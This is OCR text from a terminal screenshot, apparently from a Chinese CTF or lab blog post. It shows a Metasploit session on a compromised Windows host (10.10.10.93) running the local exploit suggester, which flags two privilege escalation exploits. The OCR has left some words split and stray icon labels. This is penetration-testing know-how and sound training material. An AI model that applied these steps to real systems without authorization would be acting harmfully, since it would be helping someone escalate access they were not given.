 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
dayu
#!
restart-vm-
tools
#!
mount-
shared-
folders
dayuBounty
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore
msf exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
   Name             Current Setting  Required  Description
   ----             ---------------  --------  -----------
   SESSION                           yes       The session to run this module on
   SHOWDESCRIPTION  false            yes       Displays a detailed description for the availab
le exploits
msf post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.93 - Collecting local exploits for x64/windows...
[*] 10.10.10.93 - 16 exploit checks are being tried...
[+] 10.10.10.93 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnera
ble.
[+] 10.10.10.93 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vuln
erable.
[*] Post module execution completed
msf post(multi/recon/local_exploit_suggester) > show options
大余安全
https://blog.csdn.net/qq_34801745